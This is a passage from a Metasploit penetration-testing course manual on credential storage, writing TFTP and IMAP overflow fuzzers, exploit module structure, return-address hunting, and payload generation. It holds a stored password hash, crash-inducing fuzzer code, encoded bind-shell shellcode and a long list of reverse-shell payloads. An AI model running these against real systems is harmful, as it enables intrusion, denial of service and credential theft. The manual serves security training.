[*] Time: Tue Nov 23 09:09:21 UTC 2010 Vuln: host=192.168.69.50 port=445
proto=tcp name=NSS-26919 refs=CVE-1999-0505
...snip...
[*] Time: Tue Nov 23 09:18:54 UTC 2010 Vuln: host=192.168.69.1 name=NSS-
43067 refs=
[*] Time: Tue Nov 23 09:18:54 UTC 2010 Vuln: host=192.168.69.1 name=NSS-
45590 refs=
[*] Time: Tue Nov 23 09:18:54 UTC 2010 Vuln: host=192.168.69.1 name=NSS-
11936 refs=
msf >
creds
During post-exploitation of a host, gathering user credentials is an important activity in order
to further penetrate a target network. As we gather sets of credentials, we can add them to
our database with the "creds -a" command and list them later by running "creds".
msf > creds -a 192.168.69.100 445 Administrator
7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
[*] Time: Tue Nov 23 09:28:24 UTC 2010 Credential: host=192.168.69.100
port=445 proto=tcp sname=192.168.69.100 type=password user=Administrator
pass=7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
active=true

109 / 457
msf > creds
[*] Time: Tue Nov 23 09:28:24 UTC 2010 Credential: host=192.168.69.100
port=445 proto=tcp sname=192.168.69.100 type=password user=Administrator
pass=7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
active=true
[*] Found 1 credential.
msf >
This has just been a brief overview of some of the major database commands available
within Metasploit. As always, the best way to learn more and become proficient is to
experiment with them in your lab environment.

110 / 457
6. Writing A Simple Fuzzer
Fuzzers are tools used by security professionals to provide invalid and unexpected data to
the inputs of a program. Typical fuzzers test an application for buffer overflows, format string,
directory traversal attacks, command execution vulnerabilities, SQL Injection, XSS and more.
Because Metasploit provides a very complete set of libraries to security professionals for
many network protocols and data manipulations, the framework is a good candidate for quick
development of simple fuzzers.
Rex::Text module provides lots of handy methods for dealing with text like:
Buffer conversion
Encoding (html, url, etc)
Checksumming
Random string generation
The last point is obviously extremely helpful in writing simple fuzzers. For more information,
refer to the API documentation
at http://metasploit.com/documents/api/rex/classes/Rex/Text.html. Here are some of the
functions that you can find in Rex::Text :
root@bt:~# grep "def self.rand"
/pentest/exploits/framework3/lib/rex/text.rb
def self.rand_char(bad, chars = AllChars)
def self.rand_base(len, bad, *foo)
def self.rand_text(len, bad='', chars = AllChars)
def self.rand_text_alpha(len, bad='')
def self.rand_text_alpha_lower(len, bad='')
def self.rand_text_alpha_upper(len, bad='')
def self.rand_text_alphanumeric(len, bad='')
def self.rand_text_numeric(len, bad='')
def self.rand_text_english(len, bad='')
def self.rand_text_highascii(len, bad='')
def self.randomize_space(str)
def self.rand_hostname
def self.rand_state()
6.1 Simple TFTP Fuzzer
One of the most powerful aspects of Metasploit is how easy it is to make changes and create
new functionality by reusing existing code. For instance, as this very simple fuzzer code
demonstrates, you can make a few minor modifications to an existing Metasploit module to
create a fuzzer module. The changes will pass ever-increasing lengths to the transport mode
value to the 3Com TFTP Service for Windows, resulting in an overwrite of EIP.
#Metasploit
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Auxiliary::Scanner
def initialize
super(
'Name' => '3Com TFTP Fuzzer',
'Version' => '$Revision: 1 $',

111 / 457
'Description' => '3Com TFTP Fuzzer Passes Overly
Long Transport Mode String',
'Author' => 'Your name here',
'License' => MSF_LICENSE
)
register_options( [
Opt::RPORT(69)
], self.class)
end
def run_host(ip)
# Create an unbound UDP socket
udp_sock = Rex::Socket::Udp.create(
'Context' =>
{
'Msf' => framework,
'MsfExploit' => self,
}
)
count = 10 # Set an initial count
while count < 2000 # While the count is under 2000 run
evil = "A" * count # Set a number of "A"s equal to
count
pkt = "\x00\x02" + "\x41" + "\x00" + evil + "\x00"
# Define the payload
udp_sock.sendto(pkt, ip, datastore['RPORT']) #
Send the packet
print_status("Sending: #{evil}") # Status update
resp = udp_sock.get(1) # Capture the response
count += 10 # Increase count by 10, and loop
end
end
end
Pretty straight forward. Lets run it and see what happens.

112 / 457
And we have a crash! The fuzzer is working as expected. While this may seem simple on the
surface, one thing to consider is the reusable code that this provides us. In our example, the
payload structure was defined for us, saving us time, and allowing us to get directly to the
fuzzing rather than researching the protocol. This is extremely powerful, and is a hidden
benefit of the framework.
6.2 Simple IMAP Fuzzer
During a host reconnaissance session we discovered an IMAP Mail server which is known to
be vulnerable to a buffer overflow attack (Surgemail 3.8k4-4). We found an advisory for the
vulnerability but can't find any working exploits in the Metasploit database nor on the internet.
We then decide to write our own exploit starting with a simple IMAP fuzzer.
From the advisory we do know that the vulnerable command is IMAP LIST and you need
valid credentials to exploit the application. As we've previously seen, the big "library arsenal"
present in MSF can help us to quickly script any network protocol and the IMAP protocol is
not an exception. Including Msf::Exploit::Remote::Imap will save us a lot of time. In fact,
connecting to the IMAP server and performing the authentication steps required to fuzz the
vulnerable command, is just a matter of a single line command line! Here is the code for the
IMAP LIST fuzzer:
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::Imap
include Msf::Auxiliary::Dos
def initialize
super(
'Name' => 'Simple IMAP Fuzzer',
'Description' => %q{
An example of how to build a simple IMAP
fuzzer.
Account IMAP credentials are required in
this fuzzer.
},
'Author' => [ 'ryujin' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 1 $'
)
end
def fuzz_str()

113 / 457
return Rex::Text.rand_text_alphanumeric(rand(1024))
end
def run()
srand(0)
while (true)
connected = connect_login()
if not connected
print_status("Host is not responding - this is G00D ;)")
break
end
print_status("Generating fuzzed data...")
fuzzed = fuzz_str()
print_status("Sending fuzzed data, buffer length = %d" %
fuzzed.length)
req = '0002 LIST () "/' + fuzzed + '" "PWNED"' + "\r\n"
print_status(req)
res = raw_send_recv(req)
if !res.nil?
print_status(res)
else
print_status("Server crashed, no response")
break
end
disconnect()
end
end
end
Overiding the run() method, our code will be executed each time the user calls "run" from
msfconsole. In the while loop within run(), we connect to the IMAP server and authenticate
through the function connect_login() imported from Msf::Exploit::Remote::Imap. We then call
the function fuzz_str() which generates a variable size alphanumeric buffer that is going to be
sent as an argument of the LIST IMAP command through the raw_send_recv function. We
save the above file in the auxiliary/dos/windows/imap/ subdirectory and load it from
msfconsole as it follows:
msf > use auxiliary/dos/windows/imap/fuzz_imap
msf auxiliary(fuzz_imap) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
IMAPPASS no The password for the specified
username
IMAPUSER no The username to authenticate as
RHOST yes The target address
RPORT 143 yes The target port
msf auxiliary(fuzz_imap) > set RHOST 172.16.30.7
RHOST => 172.16.30.7
msf auxiliary(fuzz_imap) > set IMAPUSER test

114 / 457
IMAPUSER => test
msf auxiliary(fuzz_imap) > set IMAPPASS test
IMAPPASS => test
We are now ready to fuzz the vulnerable IMAP server. We attach the surgemail.exe process
from ImmunityDebugger and start our fuzzing session:
msf auxiliary(fuzz_imap) > run
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 684
[*] 0002 LIST () /"v1AD7DnJTVykXGYYM6BmnXL[...]" "PWNED"
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 225
[*] 0002 LIST () /"lLdnxGBPh1AWt57pCvAZfiL[...]" "PWNED"
[*] 0002 OK LIST completed
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 1007
[*] 0002 LIST () /"FzwJjIcL16vW4PXDPpJV[...]gaDm" "PWNED"
[*]
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Authentication failed
[*] Host is not responding - this is G00D ;)
[*] Auxiliary module execution completed
MSF tells us that the IMAP server has probably crashed and ImmunityDebugger confirms it
as seen in the following image:


116 / 457
7. Exploit Development
Next, we are going to cover one of the most well known and popular aspects of the
framework, exploit development. In this section, we are going to show how utilizing the
framework for exploit development allows you to concentrate on what is unique about the
exploit, and makes other matters such as payload, encoding, nop generation, and so on just
a matter of infrastructure.
Due to the sheer number of exploits currently available in Metasploit, there is a very good
chance that there is already a module that you can simply edit for your own purposes during
exploit development. To make exploit development easier, Metasploit includes a sample
exploit that you can modify. You can find it under 'documentation/samples/modules/exploits/'.
7.1 Exploit Design Goals
When writing exploits to be used in the Metasploit Framework, your design goals should be
minimalist.
Offload as much work as possible to the Framework.
Make use of, and rely on, the Rex protocol libraries.
Make heavy use of the available mixins.
Just as important as minimal design, exploits should (must) be reliable.
Any BadChars declared must be 100% accurate.
Ensure that Payload->Space is the maximum reliable value.
The little details in exploit development matter the most.
Exploits should make use of randomness whenever possible. Randomization assists with
IDS, IPS, and AV evasion and also serves as an excellent reliability test.
When generating padding, use Rex::Text.rand_text_* (rand_text_alpha,
rand_text_alphanumeric, etc).
Randomize all payloads by using encoders.
If possible, randomize the encoder stub.
Randomize nops too.
Just as important as functionality, exploits should be readable as well.
All Metasploit modules have a consistent structure with hard-tab indents.
Fancy code is harder to maintain, anyway.
Mixins provide consistent option names across the Framework.
Lastly, exploits should be useful.
Proof of concepts should be written as Auxiliary DoS modules, not as exploits.
The final exploit reliability must be high.
Target lists should be inclusive.
7.2 Exploit Format
The format of an Exploit in Metasploit is similar to that of an Auxiliary but there are more
fields.
There is always a Payload information block. An Exploit without a Payload is
simply an Auxiliary module.
A listing of available Targets is outlined.

117 / 457
Instead of defining run(), exploit() and check() are used.
Exploit Skeleton
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::TCP
def initialize
super(
'Name' => 'Simplified Exploit Module',
'Description' => 'This module sends a payload',
'Author' => 'My Name Here',
'Payload' => {'Space' => 1024, 'BadChars' => “\x00”},
'Targets' => [ ['Automatic', {} ] ],
'Platform' => 'win',
)
register_options( [
Opt::RPORT(12345)
], self.class)
end
# Connect to port, send the payload, handle it, disconnect
def exploit
connect()
sock.put(payload.encoded)
handler()
disconnect()
end
end
Defining Vulnerability Tests
Although it is rarely implemented, a method called check() should be defined in your exploit
modules whenever possible.
The check() method verifies all options except for payloads.
The purpose of doing the check is to determine is the target is vulnerable or not.
Returns a defined Check value.
The return values for check() are:
CheckCode::Safe - not exploitable
CheckCode::Detected - service detected
CheckCode::Appears - vulnerable version
CheckCode::Vulnerable - confirmed
CheckCode::Unsupported - check is not supported for this module.
Sample check() Method
def check
# connect to get the FTP banner
connect
# disconnect since have cached it as self.banner
disconnect
case banner

118 / 457
when /Serv-U FTP Server v4\.1/
print_status('Found version 4.1.0.3, exploitable')
return Exploit::CheckCode::Vulnerable
when /Serv-U FTP Server/
print_status('Found an unknown version, try it!');
return Exploit::CheckCode::Detected
else
print_status('We could not recognize the server banner')
return Exploit::CheckCode::Safe
end
return Exploit::CheckCode::Safe
end
7.3 Exploit Mixins
Exploit::Remote::Tcp
Code:
lib/msf/core/exploit/tcp.rb
Provides TCP options and methods.
Defines RHOST, RPORT, ConnectTimeout
Provides connect(), disconnect()
Creates self.sock as the global socket
Offers SSL, Proxies, CPORT, CHOST
Evasion via small segment sends
Exposes user options as methods - rhost() rport() ssl()
Exploit::Remote::DCERPC
Code:
lib/msf/core/exploit/dcerpc.rb
Inherits from the TCP mixin and has the following methods and options:
dcerpc_handle()
dcerpc_bind()
dcerpc_call()
Supports IPS evasion methods with multi-context BIND requests and fragmented
DCERPC calls
Exploit::Remote::SMB
Code:
lib/msf/core/exploit/smb.rb
Inherits from the TCP mixin and provides the following methods and options:
smb_login()
smb_create()
smb_peer_os()
Provides the Options of SMBUser, SMBPass, and SMBDomain

119 / 457
Exposes IPS evasion methods such as: SMB::pipe_evasion,
SMB::pad_data_level, SMB::file_data_level
Exploit::Remote::BruteTargets
There are 2 source files of interest.
Code:
lib/msf/core/exploit/brutetargets.rb
Overloads the exploit() method.'
Calls exploit_target(target) for each Target
Handy for easy target iteration
Code:
lib/msf/core/exploit/brute.rb
Overloads the exploit method.
Calls brute_exploit() for each stepping
Easily brute force and address range
The mixins listed above are just the tip of the iceberg as there are many more at your
disposal when creating exploits. Some of the more interesting ones are:
Capture - sniff network packets
Lorcon - send raw WiFi frames
MSSQL - talk to Microsoft SQL servers
KernelMode - exploit kernel bugs
SEH - structured exception handling
NDMP - the network backup protocol
EggHunter - memory search
FTP - talk to FTP servers
FTPServer - create FTP servers
7.4 Exploit Targets
Exploits define a list of targets that includes a name, number, and options. Targets are
specified by number when launched.
'Targets' =>
[
# Windows 2000 – TARGET = 0
[
'Windows 2000 English',
{
'Rets' => [ 0x773242e0 ],
},
],
# Windows XP - TARGET = 1
[
'Windows XP English',
{
'Rets' => [ 0x7449bf1a ],
},
],

120 / 457
],
'DefaultTarget' => 0))
Target Options Block
The options block within the target section is nearly free-form although there are some
special option names.
'Ret' is short-cutted as target.ret()
'Payload' overloads the exploits info block
Options are where you store target data. For example:
The return address for a Windows 2000 target
500 bytes of padding need to be added for Windows XP targets
Windows Vista NX bypass address
Accessing Target Information
The 'target' object inside the exploit is the users selected target and is accessed in the exploit
as a hash.
target['padcount']
target['Rets'][0]
target['Payload']['BadChars']
target['opnum']
Adding and Fixing Exploit Targets
Sometimes you need new targets because a particular language pack changes addresses, a
different version of the software is available, or the addresses are shifted due to hooks.
Adding a new target only requires 3 steps.
Determine the type of return address you require. This could be a simple 'jmp
esp', a jump to a specific register, or a 'pop/pop/ret'. Comments in the exploit code
can help you determine what is required.
Obtain a copy of the target binaries
Use msfpescan to locate a suitable return address
If the exploit code doesn't explicitly tell you what type of return address is required but is
good enough to tell you the dll name for the existing exploit, you can find out what type of
return address you are looking for. Consider the following example that provides a return
address for a Windows 2000 SP0-SP4 target.
'Windows 2000 SP0-SP4',
{
'Ret' => 0x767a38f6, # umpnpmgr.dll
}
To find out what type of return address the exploit currently uses, we just need to find a copy
of umpnpmgr.dll from a Windows 2000 machine machine and run msfpescan with the
provided address to determine the return type. In the example below, we can see that this
exploit requires a pop/pop/ret.
root@bt:~# msfpescan -D -a 0x767a38f6 win2000sp4.umpnpmgr.dll
[win200sp4.umpnpmgr.dll]

121 / 457
0x767a38f6 5f5ec3558bec6aff68003c7a7668e427
00000000 5F pop edi
00000001 5E pop esi
00000002 C3 ret
00000003 55 push ebp
00000004 8BEC mov ebp,esp
00000006 6AFF push byte -0x1
00000008 68003C7A76 push 0x767a3c00
0000000D 68 db 0x68
0000000E E427 in al,0x27
Now, we just need to grab a copy of the target dll and use msfpescan to find a usable
pop/pop/ret address for us.
root@bt:~# msfpescan -p targetos.umpnpmgr.dll
[targetos.umpnpmgr.dll]
0x79001567 pop eax; pop esi; ret
0x79011e0b pop eax; pop esi; retn 0x0008
0x79012749 pop esi; pop ebp; retn 0x0010
0x7901285c pop edi; pop esi; retn 0x0004
Now that we've found a suitable return address, we add our new target to the exploit.
'Windows 2000 SP0-SP4 Russian Language',
{
'Ret' => 0x7901285c, # umpnpmgr.dll
}
7.5 Exploit Payloads
Select an encoder:
Must not touch certain registers
Must be under the max size
Must avoid BadChars
Encoders are ranked
Select a nop generator:
Tries the most random one first
Nops are also ranked
Encoding Example
The defined Payload Space is 900 bytes
The Payload is 300 bytes long
The Encoder stub adds another 40 bytes to the payload
The Nops will then fill in the remaining 560 bytes bringing the final
payload.encoded size to 900 bytes
The nop padding can be avoided by adding 'DisableNops' => true to the exploit
Payload Block Options
As is the case for most things in the Framework, payloads can be tweaked by exploits.

122 / 457
'StackAdjustment' prefixes "sub esp" code
'MinNops', 'MaxNops', 'DisableNops'
'Prefix' places data before the payload
'PrefixEncoder' places it before the stub
These options can also go into the Targets block, allowing for different BadChars for targets
and allows Targets to hit different architectures and OS.
Msfvenom
msfvenom is a combination of Msfpayload and msfencode, putting both of these tools into a
single framework instance. The advantages of msfvenom are:
One single tool
Standardized command line options
Increased speed
Msfvenom has a wide range of options available:
root@bt:~# msfvenom -h
Usage: /opt/framework/msf3/msfvenom [options]
Options:
-p, --payload [payload] Payload to use. Specify a '-' or stdin
to use custom payloads
-l, --list [module_type] List a module type example: payloads,
encoders, nops, all
-n, --nopsled [length] Prepend a nopsled of [length] size on
to the payload
-f, --format [format] Format to output results in: raw,
ruby, rb, perl, pl, bash, sh, c, js_be, js_le, java, dll, exe, exe-small,
elf, macho, vba, vbs, loop-vbs, asp, war
-e, --encoder [encoder] The encoder to use
-a, --arch [architecture] The architecture to use
--platform [platform]
The platform of the payload
-s, --space [length] The maximum size of the resulting
payload
-b, --bad-chars [list] The list of characters to avoid
example: '\x00\xff'
-i, --iterations [count] The number of times to encode the
payload
-c, --add-code [path] Specify an additional win32 shellcode
file to include
-x, --template [path] Specify a custom executable file to
use as a template
-k, --keep Preserve the template behavior and
inject the payload as a new thread
-h, --help Show this message
An example of the usage of msfvenom can be seen below:
root@bt:~# msfvenom -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b
'\x00' -i 3
[*] x86/shikata_ga_nai succeeded with size 325 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 352 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 379 (iteration=3)
buf =

123 / 457
"\xd9\xf6\xbd\xb7\x89\xbd\x46\xd9\x74\x24\xf4\x58\x2b\xc9" +
"\xb1\x59\x31\x68\x17\x03\x68\x17\x83\x5f\x75\x5f\xb3\x46" +
"\x71\x1a\x95\x40\x4a\x8b\x3f\xc4\x96\xdf\x9d\x15\x1e\xae" +
"\x4c\x64\xf5\xc9\x73\xd3\xed\x6a\x9e\x8e\xd7\xac\x6a\x5c" +
"\x2a\x70\xe5\x06\xe4\x8e\x89\xf4\x28\xf2\x25\x33\x69\x23" +
"\xe0\xe6\x51\x13\x9c\x44\x6e\xdd\xfe\x25\xeb\xc8\x15\xfe" +
"\xb3\x43\x7a\x2b\x26\x53\x95\x3a\x14\x84\x57\x53\x71\xe8" +
"\xba\x25\x82\xca\xb8\xee\x5f\x92\x4b\xea\x33\x6a\xa7\x8e" +
"\x5d\x87\x35\x89\x8d\x34\xb0\xf1\x85\x03\xc3\xf1\xe7\x4a" +
"\x5e\xfb\x17\x3c\x2c\x5f\xd5\xd4\x8f\xf0\x5c\x2d\x7f\xde" +
"\x77\x45\x36\x85\x95\xff\xc9\x98\xbd\x74\x77\x33\x62\xe9" +
"\x36\xbd\x56\xe1\xf5\xba\x37\x90\xff\x75\x75\x9d\xee\x30" +
"\xed\x57\x97\x9e\xe8\xce\x65\xec\xa3\x36\x90\x04\x48\x67" +
"\x4b\xf7\xbc\x1c\xdc\xcf\x6e\x03\xb5\xec\x3b\xe3\x21\x43" +
"\x99\x3e\x81\x39\x3e\xfc\x42\x47\xdd\xa1\x5e\x71\x1a\x6c" +
"\x67\x5e\xc8\xa9\xfd\x11\x60\x1b\x09\x2a\xe5\x5d\x4b\xf7" +
"\x08\x80\x21\xca\x0f\xa6\x03\x64\xcf\x89\x72\x0f\xbc\xe4" +
"\x6a\x03\x84\x33\xab\x96\x49\x2b\x8b\x06\xfa\x5d\x20\x49" +
"\xed\x46\xa8\x6e\x2d\x44\x42\xb9\xea\x6a\x25\x7e\xbb\x67" +
"\x8b\x15\x06\xa3\x36\x3e\x19\x6d\x62\x08\xe2\x1f\x3d\xa7" +
"\x85\xf1\x46\xf4\xb8\x96\x44\xd9\x9f\xfa\xe3\xd1\x29\xd5" +
"\x83\xd1\xa3\xaf\x42\xde\x2f\x9f\x02\x8b\x77\x97\xf6\x65" +
"\x10\x49\x0b\x13\xd6\x02\x0d\x02\xe7\x95\xa7\xcc\x72\x7d" +
"\x41\xea\xab\x3b\xf2\xe6\x6f\x71\x4a\x46\x56\xba\x51\x15" +
"\x15\x64\x1e\xbb\x6f\x35\xc4\xaa\xf0\x2d\xd8\x6a\x77\xa1" +
"\x0e\xb1\x58\xaa\xda\x70\x4a\x23\x26\xeb\x70\x74\x91\xba" +
"\x93\x7a\xe5\x72\xb9\x1d\xd5\x86\x8f\xb7\x73\xce\x3c\x63" +
"\x08"
The command and resulting shellcode above generates a Windows bind shell with three
iterations of the shikata_ga_nai encoder without any null bytes in our shellcode.
Msfpayload
msfpayload is a command-line instance of Metasploit that is used to generate and output all
of the various types of shellcode that are available in Metasploit. The most common use of
this tool is for the generation of shellcode for an exploit that is not currently in the Metasploit
Framework or for testing different types of shellcode and options before finalizing a module.
This tool has many different options and variables available to it, but they may not all be fully
realized given the limited output in the help banner.
root@bt:~# msfpayload -h
Usage: /opt/framework/msf3/msfpayload [] [var=val]
<[S]ummary|C|[P]erl|Rub[y]|[R]aw|[J]s|e[X]e|[D]ll|[V]BA|[W]ar>
OPTIONS:
-h Help banner
-l List available payloads
How powerful this tool can be is fully seen when showing the vast number of different types
of shellcode that are available to be customized for your specific exploit: root@bt:~# msfpayload -l

124 / 457
Framework Payloads (238 total)
==============================
Name Description
---- -----------
aix/ppc/shell_bind_tcp Listen for a
connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an
established connection
aix/ppc/shell_interact Simply execve /bin/sh
(for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to
attacker and spawn a command shell
bsd/sparc/shell_bind_tcp Listen for a
connection and spawn a command shell
bsd/sparc/shell_reverse_tcp Connect back to
attacker and spawn a command shell
bsd/x86/exec Execute an arbitrary
command
bsd/x86/metsvc_bind_tcp Stub payload for
interacting with a Meterpreter Service
bsd/x86/metsvc_reverse_tcp Stub payload for
interacting with a Meterpreter Service
bsd/x86/shell/bind_tcp Listen for a
connection, Spawn a command shell (staged)
bsd/x86/shell/find_tag Use an established
connection, Spawn a command shell (staged)
bsd/x86/shell/reverse_tcp Connect back to the
attacker, Spawn a command shell (staged)
bsd/x86/shell_bind_tcp Listen for a
connection and spawn a command shell
bsd/x86/shell_find_port Spawn a shell on an
established connection
bsd/x86/shell_find_tag Spawn a shell on an
established connection (proxy/nat safe)
bsd/x86/shell_reverse_tcp Connect back to
attacker and spawn a command shell
bsdi/x86/shell/bind_tcp Listen for a
connection, Spawn a command shell (staged)
bsdi/x86/shell/reverse_tcp Connect back to the
attacker, Spawn a command shell (staged)
bsdi/x86/shell_bind_tcp Listen for a
connection and spawn a command shell
bsdi/x86/shell_find_port Spawn a shell on an
established connection
bsdi/x86/shell_reverse_tcp Connect back to
attacker and spawn a command shell
cmd/unix/bind_inetd Listen for a
connection and spawn a command shell (persistent)
cmd/unix/bind_netcat Listen for a
connection and spawn a command shell via netcat
cmd/unix/bind_netcat_ipv6 Listen for a
connection and spawn a command shell via netcat

125 / 457
cmd/unix/bind_perl Listen for a
connection and spawn a command shell via perl
cmd/unix/bind_perl_ipv6 Listen for a
connection and spawn a command shell via perl
cmd/unix/bind_ruby Continually listen for
a connection and spawn a command shell via Ruby
cmd/unix/bind_ruby_ipv6 Continually listen for
a connection and spawn a command shell via Ruby
cmd/unix/generic Executes the supplied
command
cmd/unix/interact Interacts with a shell
on an established socket connection
cmd/unix/reverse Creates an interactive
shell through two inbound connections
cmd/unix/reverse_bash
Creates an interactive shell via bash's
builtin /dev/tcp.
This will not work on most Debian-based Linux
distributions
(including Ubuntu) because they compile bash
without the
/dev/tcp feature.
cmd/unix/reverse_netcat Creates an interactive
shell via netcat
cmd/unix/reverse_perl Creates an interactive
shell via perl
cmd/unix/reverse_ruby Connect back and
create a command shell via Ruby
cmd/windows/adduser Create a new user and
add them to local administration group
cmd/windows/bind_perl Listen for a
connection and spawn a command shell via perl (persistent)
cmd/windows/bind_perl_ipv6 Listen for a
connection and spawn a command shell via perl (persistent)
cmd/windows/bind_ruby Continually listen for
a connection and spawn a command shell via Ruby
cmd/windows/download_eval_vbs Downloads a file from
an HTTP(S) URL and executes it as a vbs script.
Use it to stage a vbs encoded
payload from a short command line.
cmd/windows/download_exec_vbs Download an EXE from
an HTTP(S) URL and execute it
cmd/windows/reverse_perl Creates an interactive
shell via perl
cmd/windows/reverse_ruby Connect back and
create a command shell via Ruby
generic/custom Use custom string or
file as payload. Set either PAYLOADFILE or
PAYLOADSTR.
generic/debug_trap Generate a debug trap
in the target process
generic/shell_bind_tcp Listen for a
connection and spawn a command shell

126 / 457
generic/shell_reverse_tcp Connect back to
attacker and spawn a command shell
generic/tight_loop Generate a tight loop
in the target process
java/jsp_shell_bind_tcp Listen for a
connection and spawn a command shell
java/jsp_shell_reverse_tcp Connect back to
attacker and spawn a command shell
java/meterpreter/bind_tcp Listen for a
connection, Run a meterpreter server in Java
java/meterpreter/reverse_http Tunnel communication
over HTTP, Run a meterpreter server in Java
java/meterpreter/reverse_https Tunnel communication
over HTTPS, Run a meterpreter server in Java
java/meterpreter/reverse_tcp Connect back stager,
Run a meterpreter server in Java
java/shell/bind_tcp Listen for a
connection, Spawn a piped command shell (cmd.exe on Windows, /bin/sh
everywhere else)
java/shell/reverse_tcp Connect back stager,
Spawn a piped command shell (cmd.exe on Windows, /bin/sh everywhere else)
java/shell_reverse_tcp Connect back to
attacker and spawn a command shell
linux/armle/adduser Create a new user with
UID 0
linux/armle/exec Execute an arbitrary
command
linux/armle/shell_reverse_tcp Connect back to
attacker and spawn a command shell
linux/mipsbe/shell_reverse_tcp Connect back to
attacker and spawn a command shell
linux/mipsle/shell_reverse_tcp Connect back to
attacker and spawn a command shell
linux/ppc/shell_bind_tcp Listen for a
connection and spawn a command shell
linux/ppc/shell_find_port Spawn a shell on an
established connection
linux/ppc/shell_reverse_tcp Connect back to
attacker and spawn a command shell
linux/ppc64/shell_bind_tcp Listen for a
connection and spawn a command shell
linux/ppc64/shell_find_port Spawn a shell on an
established connection
linux/ppc64/shell_reverse_tcp Connect back to
attacker and spawn a command shell
linux/x64/exec Execute an arbitrary
command
linux/x64/shell/bind_tcp Listen for a
connection, Spawn a command shell (staged)
linux/x64/shell/reverse_tcp Connect back to the
attacker, Spawn a command shell (staged)
linux/x64/shell_bind_tcp Listen for a
connection and spawn a command shell

127 / 457
linux/x64/shell_reverse_tcp Connect back to
attacker and spawn a command shell
linux/x86/adduser Create a new user with
UID 0
linux/x86/chmod Runs chmod on
specified file with specified mode
linux/x86/exec Execute an arbitrary
command
linux/x86/meterpreter/bind_ipv6_tcp Listen for a
connection over IPv6, Staged meterpreter server
linux/x86/meterpreter/bind_tcp Listen for a
connection, Staged meterpreter server
linux/x86/meterpreter/find_tag Use an established
connection, Staged meterpreter server
linux/x86/meterpreter/reverse_ipv6_tcp Connect back to
attacker over IPv6, Staged meterpreter server
linux/x86/meterpreter/reverse_tcp Connect back to the
attacker, Staged meterpreter server
linux/x86/metsvc_bind_tcp Stub payload for
interacting with a Meterpreter Service
linux/x86/metsvc_reverse_tcp Stub payload for
interacting with a Meterpreter Service
linux/x86/shell/bind_ipv6_tcp Listen for a
connection over IPv6, Spawn a command shell (staged)
linux/x86/shell/bind_tcp Listen for a
connection, Spawn a command shell (staged)
linux/x86/shell/find_tag Use an established
connection, Spawn a command shell (staged)
linux/x86/shell/reverse_ipv6_tcp Connect back to
attacker over IPv6, Spawn a command shell (staged)
linux/x86/shell/reverse_tcp Connect back to the
attacker, Spawn a command shell (staged)
linux/x86/shell_bind_ipv6_tcp Listen for a
connection over IPv6 and spawn a command shell
linux/x86/shell_bind_tcp Listen for a
connection and spawn a command shell
linux/x86/shell_find_port Spawn a shell on an
established connection
linux/x86/shell_find_tag Spawn a shell on an
established connection (proxy/nat safe)
linux/x86/shell_reverse_tcp Connect back to
attacker and spawn a command shell
linux/x86/shell_reverse_tcp2 Connect back to
attacker and spawn a command shell
netware/shell/reverse_tcp Connect back to the
attacker, Connect to the NetWare console (staged)
osx/armle/execute/bind_tcp Listen for a
connection, Spawn a command shell (staged)
osx/armle/execute/reverse_tcp Connect back to the
attacker, Spawn a command shell (staged)
osx/armle/shell/bind_tcp Listen for a
connection, Spawn a command shell (staged)
osx/armle/shell/reverse_tcp Connect back to the
attacker, Spawn a command shell (staged)

128 / 457
osx/armle/shell_bind_tcp Listen for a
connection and spawn a command shell
osx/armle/shell_reverse_tcp Connect back to
attacker and spawn a command shell
osx/armle/vibrate
Causes the iPhone to vibrate, only works when
the AudioToolkit library has been loaded.
Based on work by Charlie Miller .
osx/ppc/shell/bind_tcp Listen for a
connection, Spawn a command shell (staged)
osx/ppc/shell/find_tag Use an established
connection, Spawn a command shell (staged)
osx/ppc/shell/reverse_tcp Connect back to the
attacker, Spawn a command shell (staged)
osx/ppc/shell_bind_tcp Listen for a
connection and spawn a command shell
osx/ppc/shell_reverse_tcp Connect back to
attacker and spawn a command shell
osx/x86/bundleinject/bind_tcp Listen, read length,
read buffer, execute, Inject a custom Mach-O bundle into the exploited
process
osx/x86/bundleinject/reverse_tcp Connect, read length,
read buffer, execute, Inject a custom Mach-O bundle into the exploited
process
osx/x86/exec Execute an arbitrary
command
osx/x86/isight/bind_tcp Listen, read length,
read buffer, execute, Inject a Mach-O bundle to capture a photo from the
iSight (staged)
osx/x86/isight/reverse_tcp Connect, read length,
read buffer, execute, Inject a Mach-O bundle to capture a photo from the
iSight (staged)
osx/x86/shell_bind_tcp Listen for a
connection and spawn a command shell
osx/x86/shell_find_port Spawn a shell on an
established connection
osx/x86/shell_reverse_tcp Connect back to
attacker and spawn a command shell
osx/x86/vforkshell/bind_tcp Listen, read length,
read buffer, execute, Call vfork() if necessary and spawn a command shell
(staged)
osx/x86/vforkshell/reverse_tcp Connect, read length,
read buffer, execute, Call vfork() if necessary and spawn a command shell
(staged)
osx/x86/vforkshell_bind_tcp Listen for a
connection, vfork if necessary, and spawn a command shell
